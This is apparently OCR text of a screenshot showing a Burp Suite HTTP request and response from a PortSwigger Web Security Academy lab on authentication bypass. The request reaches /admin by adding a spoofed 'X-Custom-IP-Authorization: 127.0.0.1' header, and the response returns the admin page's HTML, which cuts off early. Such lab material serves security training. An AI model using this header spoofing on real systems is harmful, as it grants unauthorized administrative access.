 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: ac7c1f201e0c767e8024a96900db00b1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=lhpYbUIp2M3pbB7RlgXklEJsja31rgb2
10 Upgrade-Insecure-Requests: 1
11 X-Custom-IP-Authorization: 127.0.0.1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3176
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Authentication bypass via information disclosure
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">